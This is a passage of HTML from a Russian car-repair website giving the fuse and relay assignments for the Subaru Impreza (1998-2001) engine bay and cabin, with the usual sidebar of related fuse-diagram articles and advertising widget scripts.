                        <td>13</td>
                        <td>15</td>
                        <td>Запасной</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>15</td>
                        <td>Блокировка переключения передач, ABS, круиз-контроль</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>20</td>
                        <td>Стеклоочиститель/омыватель ветрового стекла, Стеклоочиститель/омыватель заднего стекла</td>
                      </tr>
                      <tr>
                        <td>16</td>
                        <td>20</td>
                        <td>Стоп-сигнал</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>15</td>
                        <td>Кондиционер</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>15</td>
                        <td>Резервный свет, указатель поворота, сигнализатор системы подушек безопасности SRS</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>20</td>
                        <td>Задняя розетка для аксессуаров, Обогрев сиденья</td>
                      </tr>
                    </tbody>
                  </table>
                  <hr>
                  <h2>Блок предохранителей моторного отсека Impreza (1998-2001)</h2>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Subaru Impreza (1998-2001)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20417%20321'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Subaru Impreza (1998-2001)" width="417" height="321" data-lazy-src="/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-4.jpg"></p>
<noscript></noscript>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Subaru Impreza (1998+)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20905%20517'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Subaru Impreza (1998+)" width="905" height="517" data-lazy-src="/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-5.jpg"></p>
<noscript></noscript>
                  <script data-noptimize="">
                  fpm_start( "true" )
                  </script>
                  <table id="tablepress-1890">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>(А)</th>
                        <th>Назначение</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>20</td>
                        <td>20</td>
                        <td>Вентилятор охлаждения радиатора (основной)</td>
                      </tr>
                      <tr>
                        <td>21</td>
                        <td>20</td>
                        <td>Вентилятор охлаждения радиатора (дополнительный)</td>
                      </tr>
                      <tr>
                        <td>22</td>
                        <td>20</td>
                        <td>Обогрев заднего стекла</td>
                      </tr>
                      <tr>
                        <td>23</td>
                        <td>15</td>
                        <td>Проблесковый маячок, звуковой сигнал</td>
                      </tr>
                      <tr>
                        <td>24</td>
                        <td>15</td>
                        <td>Замок двери с электроприводом</td>
                      </tr>
                      <tr>
                        <td>25</td>
                        <td>10</td>
                        <td>Блок управления автоматической коробкой передач</td>
                      </tr>
                      <tr>
                        <td>26</td>
                        <td>10</td>
                        <td>Генератор</td>
                      </tr>
                      <tr>
                        <td>27</td>
                        <td>15</td>
                        <td>Фара (правая сторона)</td>
                      </tr>
                      <tr>
                        <td>28</td>
                        <td>15</td>
                        <td>Фара (левая сторона)</td>
                      </tr>
                      <tr>
                        <td>29</td>
                        <td>20</td>
                        <td>Выключатель освещения</td>
                      </tr>
                      <tr>
                        <td>30</td>
                        <td>15</td>
                        <td>Часы, Внутреннее освещение</td>
                      </tr>
                    </tbody>
                  </table>
                  <div class="fpm_end"></div>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/subaru/shema-predohranitelej-subaru-impreza-1992-1998/" target="_blank" rel="dofollow" class="uf4b4222d288bc70e5163229168662eaa">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читайте также:</span>   <span class="postTitle">Схема предохранителей Subaru Impreza (1992-1998)</span>
                    </div></a>
                  </div>
                </div>
                <div id="post-extra-info">
                  <div class="theiaStickySidebar">
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <script id="tie-schema-json" type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-03T16:18:15+03:00","datePublished":"2022-04-03T16:18:15+03:00","dateModified":"2022-04-03T16:19:49+03:00","headline":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru Impreza (1998-2001)","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru Impreza (1998-2001)","keywords":[],"url":"https:\/\/vmiredorog.ru\/subaru\/shema-predohranitelej-subaru-impreza-1998-2001\/","description":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Subaru Impreza (1998, 1999, 2000, 2001). \u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0430\u043b\u043e\u043d\u0430 Subaru Impreza (1998-2001) \u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0437\u0430","copyrightYear":"2022","articleSection":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru","articleBody":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Subaru Impreza (1998, 1999, 2000, 2001).\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0430\u043b\u043e\u043d\u0430 Subaru Impreza (1998-2001)\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0437\u0430 \u043b\u043e\u0442\u043a\u043e\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f. \u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043b\u043e\u0442\u043e\u043a \u0438 \u043f\u043e\u0442\u044f\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u0432\u043b\u0435\u0447\u044c.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n(\u0410)\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n\r\n\r\n\r\n\r\n1\r\n15\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044f\r\n\r\n\r\n2\r\n15\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044f\r\n\r\n\r\n3\r\n15\r\n\u0417\u0430\u043f\u0430\u0441\u043d\u043e\u0439\r\n\r\n\r\n4\r\n20\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u044f\u044f \u0440\u043e\u0437\u0435\u0442\u043a\u0430 \u0434\u043b\u044f \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432, \u043f\u0440\u0438\u043a\u0443\u0440\u0438\u0432\u0430\u0442\u0435\u043b\u044c, \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0432\u0438\u0434\u0430 \u0441 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c\r\n\r\n\r\n5\r\n10\r\n\u0417\u0430\u0434\u043d\u0438\u0439 \u0444\u043e\u043d\u0430\u0440\u044c, \u0413\u0430\u0431\u0430\u0440\u0438\u0442\u043d\u044b\u0439 \u0441\u0432\u0435\u0442\r\n\r\n\r\n6\r\n15\r\n\u043f\u043e\u0434\u0443\u0448\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 SRS\r\n\r\n\r\n7\r\n15\r\n\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u044b\u0435 \u0444\u0430\u0440\u044b\r\n\r\n\r\n8\r\n20\r\n\u0441\u043e\u043b\u0435\u043d\u043e\u0438\u0434 \u0410\u0411\u0421\r\n\r\n\r\n9\r\n15\r\n\u0420\u0430\u0434\u0438\u043e, \u0427\u0430\u0441\u044b\r\n\r\n\r\n10\r\n15\r\n\u0417\u0430\u043f\u0430\u0441\u043d\u043e\u0439\r\n\r\n\r\n11\r\n15\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0434\u0443\u0448\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 SRS\r\n\r\n\r\n12\r\n10\r\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u044f\u0440\u043a\u043e\u0441\u0442\u0438 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044f\r\n\r\n\r\n13\r\n15\r\n\u0417\u0430\u043f\u0430\u0441\u043d\u043e\u0439\r\n\r\n\r\n14\r\n15\r\n\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447, ABS, \u043a\u0440\u0443\u0438\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\r\n\r\n\r\n15\r\n20\r\n\u0421\u0442\u0435\u043a\u043b\u043e\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435\u043b\u044c\/\u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u0435\u0442\u0440\u043e\u0432\u043e\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430, \u0421\u0442\u0435\u043a\u043b\u043e\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435\u043b\u044c\/\u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n16\r\n20\r\n\u0421\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\r\n\r\n\r\n17\r\n15\r\n\u041a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440\r\n\r\n\r\n18\r\n15\r\n\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0439 \u0441\u0432\u0435\u0442, \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430, \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043f\u043e\u0434\u0443\u0448\u0435\u043a \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 SRS\r\n\r\n\r\n19\r\n20\r\n\u0417\u0430\u0434\u043d\u044f\u044f \u0440\u043e\u0437\u0435\u0442\u043a\u0430 \u0434\u043b\u044f \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432, \u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u0441\u0438\u0434\u0435\u043d\u044c\u044f\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0442\u0441\u0435\u043a\u0430 Impreza (1998-2001)\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n(\u0410)\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n\r\n\r\n\r\n\r\n20\r\n20\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u0430 (\u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439)\r\n\r\n\r\n21\r\n20\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0440\u0430\u0434\u0438\u0430\u0442\u043e\u0440\u0430 (\u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439)\r\n\r\n\r\n22\r\n20\r\n\u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n\r\n\r\n23\r\n15\r\n\u041f\u0440\u043e\u0431\u043b\u0435\u0441\u043a\u043e\u0432\u044b\u0439 \u043c\u0430\u044f\u0447\u043e\u043a, \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0439 \u0441\u0438\u0433\u043d\u0430\u043b\r\n\r\n\r\n24\r\n15\r\n\u0417\u0430\u043c\u043e\u043a \u0434\u0432\u0435\u0440\u0438 \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0440\u0438\u0432\u043e\u0434\u043e\u043c\r\n\r\n\r\n25\r\n10\r\n\u0411\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\r\n\r\n\r\n26\r\n10\r\n\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\r\n\r\n\r\n27\r\n15\r\n\u0424\u0430\u0440\u0430 (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430)\r\n\r\n\r\n28\r\n15\r\n\u0424\u0430\u0440\u0430 (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430)\r\n\r\n\r\n29\r\n20\r\n\u0412\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u044f\r\n\r\n\r\n30\r\n15\r\n\u0427\u0430\u0441\u044b, \u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435\r\n\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0410\u0432\u0442\u043e\u0440\u0435\u043b\u0435","logo":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/logo-vmiredorog.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vmiredorog.ru\/subaru\/shema-predohranitelej-subaru-impreza-1998-2001\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Andrey Ku","url":"https:\/\/vmiredorog.ru\/author\/andrey-ku\/"},"image":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-1.jpg","width":1200,"height":200}}
                </script>
                <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
                  <div class="share-links share-centered icons-text share-pill">
                    <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> <span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">Вконтакте</span> <span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="social-text">Одноклассники</span> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span> <a href="#" rel="external noopener nofollow" title="Печатать" target="_blank" class="print-share-btn large-share-button" data-raw="#"><span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Печатать</span></a>
                  </div>
                </div>
              </article>
              <div class="post-components">
                <div id="related-posts" class="container-wrapper">
                  <div class="mag-box-title the-global-title">
                    <h3>Похожие статьи</h3>
                  </div>
                  <div class="related-posts-list">
                    <div class="related-item tie-standard">
                      <a aria-label="Схема предохранителей Subaru Impreza (1992-1998)" href="/subaru/shema-predohranitelej-subaru-impreza-1992-1998/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Схема предохранителей Subaru Impreza (1992-1998)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/subaru-impreza-1992-1998-fuse-diagram-fusecheck-com-1.jpg"><noscript></noscript></a>
                      <h3 class="post-title"><a href="/subaru/shema-predohranitelej-subaru-impreza-1992-1998/">Схема предохранителей Subaru Impreza (1992-1998)</a></h3>
                      <div class="post-meta clearfix"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Основной Сайдбар">
              <div class="theiaStickySidebar">
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Популярное<span class="widget-title-icon tie-icon"></span>
                    </div>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/252/2/147252.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--1b2ebaed--><style>
table.c2f104 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #000000 !important;
background-color: #F7F7F7 !important;
}
table.c2f104 td {
padding: 5px !important;
text-align: left !important;
}
.c2f104 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c2f104 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c2f104 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c2f104">
  <tbody>
  
    <tr>
      <td>
        <span><a href="https://skybikerent.com/electric-scooter">E step scooter rental</a></span><br />
<span class="text">e step scooter rental</span><br />
<span class="host">skybikerent.com</span>

      </td>
    </tr>
  
  </tbody>
</table>
<!--1b2ebaed--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container media-overlay">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Crafter (2006-2016)" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/">Схема предохранителей Volkswagen Crafter (2006-2016)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2010-2014)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/">Схема предохранителей Volkswagen Caddy (2010-2014)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Lupo (1998-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/">Схема предохранителей Volkswagen Lupo (1998-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Tiguan (2007-2011)" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/">Схема предохранителей Volkswagen Tiguan (2007-2011)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Touareg (2010-2018)" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/">Схема предохранителей Volkswagen Touareg (2010-2018)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2005-2008)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/">Схема предохранителей Volkswagen Caddy (2005-2008)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
